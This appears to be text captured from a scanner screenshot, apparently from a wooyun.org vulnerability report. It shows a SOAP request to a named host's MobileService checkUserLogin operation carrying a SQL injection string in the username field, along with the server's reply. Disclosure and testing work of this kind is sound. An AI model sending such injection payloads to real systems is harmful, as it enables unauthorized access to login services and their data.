 Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
WSDL URL: http://www.xzgd.com/services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"webservices.services.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'or 'a'='b</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>4</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org